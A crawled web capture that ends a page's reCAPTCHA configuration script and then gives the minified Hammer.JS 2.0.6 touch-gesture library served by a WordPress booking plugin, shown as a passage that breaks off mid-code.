HacKEw6hmS2/CicOYwqHCogZSwrUzYRgwwp0Bw57CgsKNwrQwwpXCgsOswrpSwo05w4xHBmnDkTl5Fh5Fw6oBVGJxGMOqwoDDuwlER3U8wqfDq8KAKyMMNXA8wpnDhcKow6nCr8Oawo4Iw5HDjsOfwo5ze8KBw4fDhcKXwqjCgnZOw5/ChsKuTsO8G8Kww4XDpMODU8OKcRQlaBbDozQew6s+wpbDgAvDvz7Ch8Oaw5TDjgbDg8OrYiPDmhUTwq4EOcOqFEHDqn7CpmlvO8OXF3zChAxzworCpQsQw4PCg1LDvUlOwoxaNDQmwoRewoRAQ3/Dtnc6J8O/[base64]/DmsKAfMO1Y8OaST/CpMKZa8OJw5F7wo5BZFIPesOpwqjDoGHDnFrDvXDCgsO2wq96woxwwqDCpyFGUXsMw6EVci/CjxoyVEPCpUbCqExhFB4BJkHDosKnJcOBdcK7w77CvCPDnMKvHcOFwrxIe8O9YF/Cl8KIAEg8GcOEClDDhsO4UjLCk8Kwwq/Di8O5XMKYMcKHYn5nBWrDnMKrIQXCg8Kew6XCn8ObXj3CuT4UDMKoC0zCpsOSw78vM8KhwrBhDMKKA8Kyw6zDscKtwq/[base64]/Cv8Odw5jDv8KrC8O6w5/DgzbCvMO6wo7DgXIDCsOhwpMowr4WwqVpwpkVwrVrwq9ZKX9HN8KgScOFw69mIMKFwpjDtMOew4nDmcKlEcKSGxvDqsKUQQFmA8OAfSTDicKvTcOVPjgjKsOmWSZXwoTDrWQVWMKBw68JwqbCksKVwoXCgMK+w5rCgBDCh0PCt8K9DgAibwgKwoDCkXfDtU/DsyPCssKRw6kkwoRhw6wAR3B2VAXDpnwYwoU0w6pqw5rDhQ/[base64]/CrcKIwq9JO8Kow5bDqR/[base64]/Clw3CqMKQwoPCtcKNwrLCqxoaw4/CkmbClcO6wq1Owq7CrFxSSMKvT8KXwrzCqMK8cC/CojQKw5rCtMKXwpkAw7LCkW/DpcOqBi8tLwkYTzY5ecK/w5jCrnxtacOxw7sBC8KfSGLCv8ODw4TCrsO2wqgWNjh5CVoVCjRXV8OkwoN+CQXCk8O6C8O2w6IUcE7DnAvCvnXCoMKFwpTDsUhnf3AJw55nLgXDqgV/w5k7GcKtwrbChmHCkMOGw4VxwpDCpsKvRMKMYEjCjcO7wo7Cn8OuSsOWw77CnMKtw60KwrQnwq5SwoHClsOzw5gYworDl8Ofw5HClzxlG8OsWsOgakfDpUMRw6bCsXwpw4jDqQxgwoY7w63CsR/Dl2FaCsOKwolFNcOWMcK/H8KSwqUtw5vClTnCmMODNGQNCHvDk2rDthByw7MjbMOLLD9wYcO2wp/CvExmwrtmwrPClh1Qw5bDs3Q9XR7CmcOfwrsWX8OUw67ClcOEwpB/Dk/Djk8rBlQlD8OlM08DUx7CisOBUiFYeUlVw7XCj8Opw4PCgMOVf3E4EMKUw4I4wqRGw5/[base64]/DoDvCtcOsAXnDqwA8VsOMwqXCuMK/KcO8w6vCrVtGwqFYw6pxTHrDlcO/[base64]/CvjI5w5PDlWV9w7ppNHdZw4jCg8KrNmXDtMKNBMOtcMOsYMOCw6DCrEfDl8K9NsORKlnCtnzCg8Oiw5DCkSVAb8O8w5xYKnZDX0zDrm08RcOhw6Jdw4Bfb1XCh3HCsXQgwqZHw5XDhMO3wo7CvMOoGg8Aw4kjJcOHVw0vGh/[base64]/G1FSWcK5w6PCowXDrsOFwqPChHgJbTzClsOTw7LCvcOJwrbCngBuwq3Dn8Ofwq1tw4t0w5kTPgx+w4DDpcOTAQzCvMKhQyPDvRnDh8ODERMxwpsJw4lHw6NLwojDqBkGw7Q8A8OJw78qwpnDnypgY8Oxwq/CuMO5H8OoUCR7cTY3aC7DlcOHbMOuGMOYw5YDTsOsKsObZMOXE8K0wobCkQbDhRdceBzDrcK2WzLCgMOJw7rCmcO9fhzDmcOrXHdAVHPDvnZbwoLCqsKuZ8O4f8OHw6/[base64]/CusKACAHCocK8XV/[base64]/ChQ5sX8OXckkuCnvChsOXwpXCmSLCr8KRw64HHMKEHMO/wpM5w5jCmcKCM8KGwrgZw6sQwotiUGXCvSpqw4hTwoxqwrrCqcOEL8Onw4LDgBIVwrM9SsK4UgnCvj9Xw6kVDkUuw7fCm0decMK2dMOJW8KWDcKtRGfCtBbDpMOPB8KGCi/CrH/Dh8KKSMOnw7Vyd8K6f8KrwoLCpMO0wpg/[base64]/woEewrPDqkLDvsK1wqxuNivCkcKaZV/DgV01bHrCtsOwdsKFRMO6w6V0B8Kcw7xlRHFKPiLCqQs3HhNpwqdfUnIoUT8vD2U/[base64]/w6DCrGwrw4hPw4zDisOjwq1jwrDCusKYe8KaXsKmN8OYZVvDpHB3wqDDomNOdyvCjcOoXHlkPsOCKMK/[base64]/w5NzwpzDggwdeXgJw6NTwoVzER5BQ8OdwrvCjsKiw63CtBfDggEfJcObecOFY8O3w7XCnsKHXQ/DplxVIj3Cp8OAKcO6KXtYb8OXLQvDjsOwGMOjwqHCgsOpaMK1w4rDtDnDhxLClBjDu8OTw4nCi8KOeTdPBW0QQDfDhMOBw7vCjsKFwqbDtMONS8K2FTxjAm4twr8mfsO1CR7DqsKZwrYow4/Dh3MewpLCr8K+wpbCjQfDtMOkw6/DqcO8wrxKwqxTN8KdwrXDhcK7IsK/C8O6wq3DoMOhO1PCrWzDuFvCnMOuw6Z8JE9OHcOJwpQ0KsK/[base64]/DncOCwqbDq1Iyw5ELwrUeL8KIDsKdHjI0FMKGw53Crx4uTi3Dr8OSYRVWe8KSUSAmwr51Vl/CgcOTL8K8ByTDo2nDrkMcPcKKwrAFVjgKOlrDnsK9E3fCl8OZwrhCBMKMwoLDt8OjXsOwfMKNwqzCucKZwpzDoSxrw6fCusK4QcKbd8OyfcK1AEHDinLDsMOUSsOEEBRewrBpwpjDvG3DkGdMW8OtOjrDnEgqwowJIF7DijbCrW7Cr2/[base64]/w4DDuEVvwr7CrFc8XMO2DMOEOMKKXsK7Vi9/B8KSw67Dh8OOwrvCp8K1WypgeMKGeEdxwqXCpcOzwpPCp8O/W8OJLFpOfAgyL2JcUMOZUcKZwpvDg8K5wqcNwojCj8Oiw4YmYMOTacOPb8OTw5Iiw57CisO7wrrDi8OBwroPGUbCp1rCucOhSD3Cl8Kgw5fDgxTDimbCu8O5wqZXJsOvUsORw4XCrwTDsFJNwoTDg8KdYcOQw4HCr8ODw4AlHMO/w6jCo8OEIcKkw4UNasOVLTLDlcK/wpDCqDkFw5PDlsKhXhvDv3HDtcK5w79Kw4t7AMKtw6YlX8OjWEjDm8KhNUjCtjPDrl55VMKbNVLDiWLCumrChH3ChVvCqFUOQcKnSsKew4fDqMKWwpnDnCnDr2PCm2bCtcKVw4YNMjzDtxLCkw3DuMKqG8KrwrRfwqU+A8K8S2l9w6F/VEduwoPDnMOZXcKPDlDCvEDCgcO2woPCjQVRwp/[base64]/[base64]/CqT9jOCXDhwzDk1QSw7/[base64]/DoWfCt33CkMKZwrnCu8KVJiPDisObGBNfwrd+DBxTw5gDD0vCuBrDsBYDM8OKd8OPw7bCm2vCpsOWwpfDqHzDqX3DlFXCpsKrw7gww6FcLV0VPsK7woTCqifCg8OjwovCtRYPAG1/FjjDmmtxw4PCtARMwpxmA1zCn8K6w4zDmsO8C1nCghTDmMKpM8OuMHUHw7nDm8KLwrzDr3cOOMKpdcKFwrbDgEzCnTrDrkzCqDLCjSt/DsK4EGZ7Oi0dwpVFcMOdw6g8F8KcTBccMFzCnVnCoMKBchzDtjFCYMOxdDLDsMOLMzPCtMOYTsOaMishw6zDqMO3eDLCosO/[base64]/CtMOZw7fDqRTCuMOebQFQLx3DuMKLwrw2w4Q+wq7DoGddf8KrEsKES3jCsXIowrHDkMOzwrxxwrdCccOow5BdwpUZwpEHE8KQw7HDpMO6N8O2DDjDkjdnwpXCuRDDsMKKw6YZGMKZw6PCnwkxMVrDqGZfEkjCnERrw5zCscOQw7JmRRAVDsOMwo/DicOQMMKFw4FWwo0NYcOow71XTcK0A084LmYfwqHCq8KVwoXCrsOlFzI3wrACXMK3fizCum3CusKZwqktFH4Ywp5uwrBZOMO9L8ONw5c9ZFw6RDnCrMOrWcOEI8K1S8OJw6EBw75WwpbDjsO8w4UoMDXCisKvw6w/G0DDncKQw5bCncO9w4llwptXB13DtQHDtGfCtcKDw4DCmhAJbsKZwpPDon1DJjbCgy0owqJ8KMKHX14MSXjDsHFiw4NfwrTDmQbDgn1SwopcHTPCvGPCl8Ozwr5AbXjDgsKHwq3CvsOSw7gAdMOKVSDDkMO1OQ5gw7wWDR5vQ8KdD8KLGlfDjmA\\u003d\x22],null,[\x22conf\x22,null,\x226Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://erwan-lombard-atc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OUJ+3rY9n5QomrXHV8TmLRHDZDqRbQDUlqpWZmaXVnk\\u003d\x22,1,0,null,1,1768863023539,0,0,[159],null,[12,68,85],\x22RC-6Em0QL53qwstaA\x22,null,null,null,null,null,\x220dAFcWeA6ufCMQ2TOLr_kr0ZrTtR9OzNiwqQZbnBv4VYs39h6RWNEypkDODfse6_Ny0yXPMxfAt0tiGmWx5tsXCWdT0CbHPinGpA\x22,1768945823633]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.4
body_size: 6551
content:
/*! Hammer.JS - v2.0.6 - 2016-01-06
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the  license */
!function(a,b,c,d){"use strict";function e(a,b,c){return setTimeout(j(a,c),b)}function f(a,b,c){return Array.isArray(a)?(g(a,c[b],c),!0):!1}function g(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function h(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=new Error("get-stack-trace"),d=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",f=a.console&&(a.console.warn||a.console.log);return f&&f.call(a.console,e,d),b.apply(this,arguments)}}function i(a,b,c){var d,e=b.prototype;d=a.prototype=Object.create(e),d.constructor=a,d._super=e,c&&ha(d,c)}function j(a,b){return function(){return a.apply(b,arguments)}}function k(a,b){return typeof a==ka?a.apply(b?b[0]||d:d,b):a}function l(a,b){return a===d?b:a}function m(a,b,c){g(q(b),function(b){a.addEventListener(b,c,!1)})}function n(a,b,c){g(q(b),function(b){a.removeEventListener(b,c,!1)})}function o(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function p(a,b){return a.indexOf(b)>-1}function q(a){return a.trim().split(/\s+/g)}function r(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function s(a){return Array.prototype.slice.call(a,0)}function t(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];r(e,g)<0&&d.push(a[f]),e[f]=g,f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function u(a,b){for(var c,e,f=b[0].toUpperCase()+b.slice(1),g=0;g<ia.length;){if(c=ia[g],e=c?c+f:b,e in a)return e;g++}return d}function v(){return qa++}function w(b){var c=b.ownerDocument||b;return c.defaultView||c.parentWindow||a}function x(a,b){var c=this;this.manager=a,this.callback=b,this.element=a.element,this.target=a.options.inputTarget,this.domHandler=function(b){k(a.options.enable,[a])&&c.handler(b)},this.init()}function y(a){var b,c=a.options.inputClass;return new(b=c?c:ta?M:ua?P:sa?R:L)(a,z)}function z(a,b,c){var d=c.pointers.length,e=c.changedPointers.length,f=b&Aa&&d-e===0,g=b&(Ca|Da)&&d-e===0;c.isFirst=!!f,c.isFinal=!!g,f&&(a.session={}),c.eventType=b,A(a,c),a.emit("hammer.input",c),a.recognize(c),a.session.prevInput=c}function A(a,b){var c=a.session,d=b.pointers,e=d.length;c.firstInput||(c.firstInput=D(b)),e>1&&!c.firstMultiple?c.firstMultiple=D(b):1===e&&(c.firstMultiple=!1);var f=c.firstInput,g=c.firstMultiple,h=g?g.center:f.center,i=b.center=E(d);b.timeStamp=na(),b.deltaTime=b.timeStamp-f.timeStamp,b.angle=I(h,i),b.distance=H(h,i),B(c,b),b.offsetDirection=G(b.deltaX,b.deltaY);var j=F(b.deltaTime,b.deltaX,b.deltaY);b.overallVelocityX=j.x,b.overallVelocityY=j.y,b.overallVelocity=ma(j.x)>ma(j.y)?j.x:j.y,b.scale=g?K(g.pointers,d):1,b.rotation=g?J(g.pointers,d):0,b.maxPointers=c.prevInput?b.pointers.length>c.prevInput.maxPointers?b.pointers.length:c.prevInput.maxPointers:b.pointers.length,C(c,b);var k=a.element;o(b.srcEvent.target,k)&&(k=b.srcEvent.target),b.target=k}function B(a,b){var c=b.center,d=a.offsetDelta||{},e=a.prevDelta||{},f=a.prevInput||{};(b.eventType===Aa||f.eventType===Ca)&&(e=a.prevDelta={x:f.deltaX||0,y:f.deltaY||0},d=a.offsetDelta={x:c.x,y:c.y}),b.deltaX=e.x+(c.x-d.x),b.deltaY=e.y+(c.y-d.y)}function C(a,b){var c,e,f,g,h=a.lastInterval||b,i=b.timeStamp-h.timeStamp;if(b.eventType!=Da&&(i>za||h.velocity===d)){var j=b.deltaX-h.deltaX,k=b.deltaY-h.deltaY,l=F(i,j,k);e=l.x,f=l.y,c=ma(l.x)>ma(l.y)?l.x:l.y,g=G(j,k),a.lastInterval=b}else c=h.velocity,e=h.velocityX,f=h.velocityY,g=h.direction;b.velocity=c,b.velocityX=e,b.velocityY=f,b.direction=g}function D(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:la(a.pointers[c].clientX),clientY:la(a.pointers[c].clientY)},c++;return{timeStamp:na(),pointers:b,center:E(b),deltaX:a.deltaX,deltaY:a.deltaY}}function E(a){var b=a.length;if(1===b)return{x:la(a[0].clientX),y:la(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:la(c/b),y:la(d/b)}}function F(a,b,c){return{x:b/a||0,y:c/a||0}}function G(a,b){return a===b?Ea:ma(a)>=ma(b)?0>a?Fa:Ga:0>b?Ha:Ia}function H(a,b,c){c||(c=Ma);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return Math.sqrt(d*d+e*e)}function I(a,b,c){c||(c=Ma);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return 180*Math.atan2(e,d)/Math.PI}function J(a,b){return I(b[1],b[0],Na)+I(a[1],a[0],Na)}function K(a,b){return H(b[0],b[1],Na)/H(a[0],a[1],Na)}function L(){this.evEl=Pa,this.evWin=Qa,this.allow=!0,this.pressed=!1,x.apply(this,arguments)}function M(){this.evEl=Ta,this.evWin=Ua,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function N(){this.evTarget=Wa,this.evWin=Xa,this.started=!1,x.apply(this,arguments)}function O(a,b){var c=s(a.touches),d=s(a.changedTouches);return b&(Ca|Da)&&(c=t(c.concat(d),"identifier",!0)),[c,d]}function P(){this.evTarget=Za,this.targetIds={},x.apply(this,arguments)}function Q(a,b){var c=s(a.touches),d=this.targetIds;if(b&(Aa|Ba)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e,f,g=s(a.changedTouches),h=[],i=this.target;if(f=c.filter(function(a){return o(a.target,i)}),b===Aa)for(e=0;e<f.length;)d[f[e].identifier]=!0,e++;for(e=0;e<g.length;)d[g[e].identifier]&&h.push(g[e]),b&(Ca|Da)&&delete d[g[e].identifier],e++;return h.length?[t(f.concat(h),"identifier",!0),h]:void 0}function R(){x.apply(this,arguments);var a=j(this.handler,this);this.touch=new P(this.manager,a),this.mouse=new L(this.manager,a)}function S(a,b){this.manager=a,this.set(b)}function T(a){if(p(a,db))return db;var b=p(a,eb),c=p(a,fb);return b&&c?db:b||c?b?eb:fb:p(a,cb)?cb:bb}function U(a){this.options=ha({},this.defaults,a||{}),this.id=v(),this.manager=null,this.options.enable=l(this.options.enable,!0),this.state=gb,this.simultaneous={},this.requireFail=[]}function V(a){return a&lb?"cancel":a&jb?"end":a&ib?"move":a&hb?"start":""}function W(a){return a==Ia?"down":a==Ha?"up":a==Fa?"left":a==Ga?"right":""}function X(a,b){var c=b.manager;return c?c.get(a):a}function Y(){U.apply(this,arguments)}function Z(){Y.apply(this,arguments),this.pX=null,this.pY=null}function $(){Y.apply(this,arguments)}function _(){U.apply(this,arguments),this._timer=null,this._input=null}function aa(){Y.apply(this,arguments)}function ba(){Y.apply(this,arguments)}function ca(){U.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function da(a,b){return b=b||{},b.recognizers=l(b.recognizers,da.defaults.preset),new ea(a,b)}function ea(a,b){this.options=ha({},da.defaults,b||{}),this.options.inputTarget=this.options.inputTarget||a,this.handlers={},this.session={},this.recognizers=[],this.element=a,this.input=y(this),this.touchAction=new S(this,this.options.touchAction),fa(this,!0),g(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]),a[3]&&b.requireFailure(a[3])},this)}function fa(a,b){var c=a.element;c.style&&g(a.options.cssProps,function(a,d){c.style[u(c.style,d)]=b?a:""})}function ga(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0),d.gesture=c,c.target.dispatchEvent(d)}var ha,ia=["","webkit","Moz","MS","ms","o"],ja=b.createElement("div"),ka="function",la=Math.round,ma=Math.abs,na=Date.now;ha="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var oa=h(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),pa=h(function(a,b){return oa(a,b,!0)},"merge","Use `assign`."),qa=1,ra=/mobile|tablet|ip(ad|hone|od)|android/i,sa="ontouchstart"in a,ta=u(a,"PointerEvent")!==d,ua=sa&&ra.test(navigator.userAgent),va="touch",wa="pen",xa="mouse",ya="kinect",za=25,Aa=1,Ba=2,Ca=4,Da=8,Ea=1,Fa=2,Ga=4,Ha=8,Ia=16,Ja=Fa|Ga,Ka=Ha|Ia,La=Ja|Ka,Ma=["x","y"],Na=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&m(this.element,this.evEl,this.domHandler),this.evTarget&&m(this.target,this.evTarget,this.domHandler),this.evWin&&m(w(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&n(this.element,this.evEl,this.domHandler),this.evTarget&&n(this.target,this.evTarget,this.domHandler),this.evWin&&n(w(this.element),this.evWin,this.domHandler)}};var Oa={mousedown:Aa,mousemove:Ba,mouseup:Ca},Pa="mousedown",Qa="mousemove mouseup";i(L,x,{handler:function(a){var b=Oa[a.type];b&Aa&&0===a.button&&(this.pressed=!0),b&Ba&&1!==a.which&&(b=Ca),this.pressed&&this.allow&&(b&Ca&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:xa,srcEvent:a}))}});var Ra={pointerdown:Aa,pointermove:Ba,pointerup:Ca,pointercancel:Da,pointerout:Da},Sa={2:va,3:wa,4:xa,5:ya},Ta="pointerdown",Ua="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Ta="MSPointerDown",Ua="MSPointerMove MSPointerUp MSPointerCancel"),i(M,x,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms",""),e=Ra[d],f=Sa[a.pointerType]||a.pointerType,g=f==va,h=r(b,a.pointerId,"pointerId");e&Aa&&(0===a.button||g)?0>h&&(b.push(a),h=b.length-1):e&(Ca|Da)&&(c=!0),0>h||(b[h]=a,this.callback(this.manager,e,{pointers:b,changedPointers:[a],pointerType:f,srcEvent:a}),c&&b.splice(h,1))}});var Va={touchstart:Aa,touchmove:Ba,touchend:Ca,touchcancel:Da},Wa="touchstart",Xa="touchstart touchmove touchend touchcancel";i(N,x,{handler:function(a){var b=Va[a.type];if(b===Aa&&(this.started=!0),this.started){var c=O.call(this,a,b);b&(Ca|Da)&&c[0].length-c[1].length===0&&(this.started=!1),this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:va,srcEvent:a})}}});var Ya={touchstart:Aa,touchmove:Ba,touchend:Ca,touchcancel:Da},Za="touchstart touchmove touchend touchcancel";i(P,x,{handler:function(a){var b=Ya[a.type],c=Q.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:va,srcEvent:a})}}),i(R,x,{handler:function(a,b,c){var d=c.pointerType==va,e=c.pointerType==xa;if(d)this.mouse.allow=!1;else if(e&&!this.mouse.allow)return;b&(Ca|Da)&&(this.mouse.allow=!0),this.callback(a,b,c)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var $a=u(ja.style,"touchAction"),_a=$a!==d,ab="compute",bb="auto",cb="manipulation",db="none",eb="pan-x",fb="pan-y";S.prototype={set:function(a){a==ab&&(a=this.compute()),_a&&this.manager.element.style&&(this.manager.element.style[$a]=a),this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return g(this.manager.recognizers,function(b){k(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),T(a.join(" "))},preventDefaults:function(a){if(!_a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=p(d,db),f=p(d,fb),g=p(d,eb);if(e){var h=1===a.pointers.length,i=a.distance<2,j=a.deltaTime<250;if(h&&i&&j)return}if(!g||!f)return e||f&&c&Ja||g&&c&Ka?this.preventSrc(b):void 0}},preventSrc:function(a){this.manager.session.prevented=!0,a.preventDefault()}};var gb=1,hb=2,ib=4,jb=8,kb=jb,lb=16,mb=32;U.prototype={defaults:{},set:function(a){return ha(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=X(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=X(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=X(a,this),-1===r(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=X(a,this);var b=r(this.requireFail,a);return b>-1&&this.requireFail.splice(b,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,a)}var c=this,d=this.state;jb>d&&b(c.options.event+V(d)),b(c.options.event),a.additionalEvent&&b(a.additionalEvent),d>=jb&&b(c.options.event+V(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=mb)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(mb|gb)))return!1;a++}return!0},recognize:function(a){var b=ha({},a);return k(this.options.enable,[this,b])?(this.state&(kb|lb|mb)&&(this.state=gb),this.state=this.process(b),void(this.state&(hb|ib|jb|lb)&&this.tryEmit(b))):(this.reset(),void(this.state=mb))},process:function(a){},getTouchAction:function(){},reset:function(){}},i(Y,U,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(hb|ib),e=this.attrTest(a);return d&&(c&Da||!e)?b|lb:d||e?c&Ca?b|jb:b&hb?b|ib:hb:mb}}),i(Z,Y,{defaults:{event:"pan",threshold:10,pointers:1,direction:La},getTouchAction:function(){var a=this.options.direction,b=[];return a&Ja&&b.push(fb),a&Ka&&b.push(eb),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&Ja?(e=0===f?Ea:0>f?Fa:Ga,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?Ea:0>g?Ha:Ia,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return Y.prototype.attrTest.call(this,a)&&(this.state&hb||!(this.state&hb)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX,this.pY=a.deltaY;var b=W(a.direction);b&&(a.additionalEvent=this.options.event+b),this._super.emit.call(this,a)}}),i($,Y,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[db]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&hb)},emit:function(a){if(1!==a.scale){var b=a.scale<1?"in":"out";a.additionalEvent=this.options.event+b}this._super.emit.call(this,a)}}),i(_,U,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[bb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(Ca|Da)&&!f)this.reset();else if(a.eventType&Aa)this.reset(),this._timer=e(function(){this.state=kb,this.tryEmit()},b.time,this);else if(a.eventType&Ca)return kb;return mb},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===kb&&(a&&a.eventType&Ca?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=na(),this.manager.emit(this.options.event,this._input)))}}),i(aa,Y,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[db]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&hb)}}),i(ba,Y,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Ja|Ka,pointers:1},getTouchAction:function(){return Z.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;return c&(Ja|Ka)?b=a.overallVelocity:c&Ja?b=a.overallVelocityX:c&Ka&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&ma(b)>this.options.velocity&&a.eventType&Ca},emit:function(a){var b=W(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a),this.manager.emit(this.options.event,a)}}),i(ca,U,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[cb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime<b.time;if(this.reset(),a.eventType&Aa&&0===this.count)return this.failTimeout();if(d&&f&&c){if(a.eventType!=Ca)return this.failTimeout();var g=this.pTime?a.timeStamp-this.pTime<b.interval:!0,h=!this.pCenter||H(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp,this.pCenter=a.center,h&&g?this.count+=1:this.count=1,this._input=a;var i=this.count%b.taps;if(0===i)return this.hasRequireFailures()?(this._timer=e(function(){this.state=kb,this.tryEmit()},b.interval,this),hb):kb}return mb},failTimeout:function(){return this._timer=e(function(){this.state=mb},this.options.interval,this),mb},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==kb&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),da.VERSION="2.0.6",da.defaults={domEvents:!1,touchAction:ab,enable:!0,inputTarget:null,inputClass:null,preset:[[aa,{enable:!1}],[$,{enable:!1},["rotate"]],[ba,{direction:Ja}],[Z,{direction:Ja},["swipe"]],[ca],[ca,{event:"doubletap",taps:2},["tap"]],[_]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var nb=1,ob=2;ea.prototype={set:function(a){return ha(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?ob:nb},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c,d=this.recognizers,e=b.curRecognizer;(!e||e&&e.state&kb)&&(e=b.curRecognizer=null);for(var f=0;f<d.length;)c=d[f],b.stopped===ob||e&&c!=e&&!c.canRecognizeWith(e)?c.reset():c.recognize(a),!e&&c.state&(hb|ib|jb)&&(e=b.curRecognizer=c),f++}},get:function(a){if(a instanceof U)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers,c=r(b,a);-1!==c&&(b.splice(c,1),this.touchAction.update())}return this},on:function(a,b){var c=this.handlers;return 